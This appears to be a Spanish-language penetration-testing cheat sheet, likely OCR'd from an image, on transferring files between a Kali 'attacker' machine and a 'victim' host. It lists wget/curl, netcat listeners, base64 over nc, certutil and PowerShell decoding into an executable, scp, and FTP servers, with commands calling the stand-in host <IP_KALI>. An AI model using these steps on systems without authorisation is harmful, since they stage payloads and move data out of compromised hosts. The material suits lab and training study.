 KALI (Atacante)
A
Kali Víctima
Wget / Curl
sudo python3 -m http.server 80
wget http://<IP_KALI>/prueba.txt
o
o
python -m SimpleHTTPServer 80
curl -O http://<IP_KALI>/prueba.txt
nc
nc -lvnp 4444 < prueba.txt
nc <IP_KALI> 4444 > prueba.txt
//Enviar codificado en base 64:
cat binary | base64 | nc -nvlp 4444
O
base64 prueba.bin | nc -nv <IP_VÍCTIMA> 4444
nc -lvnp 4444 > prueba.b64
# Decodificar en LINUX:
base64 -d prueba.b64 > prueba.bin
# Decodificar en WINDOWS :
CMD
certutil -decode prueba.b64 prueba.exe
POWERSHELL
$in = Get-Content prueba.b64
[IO.File]::WriteAllBytes("prueba.exe",
[Convert]::FromBase64String($in))
scp
(SSH habilitado)
scp prueba.txt usuario@<IP_VÍCTIMA>:/tmp
(Se transfiere directamente)
FTP
sudo python3 -m pyftpdlib -p 21
ftp <IP_KALI>
# Luego en FTP:
ftp > get prueba.txt
O desde terminal:
wget ftp://<IP_KALI>/prueba.txt
o
curl -O ftp://<IP_KALI>/prueba.txt
Montando servidor FTP temporal
twistd -n ftp -r .
wget ftp://<IP_KALI>:2121/FileToTransfer
Crear archivo en
víctima:
echo "contenido del archivo" > prueba.txt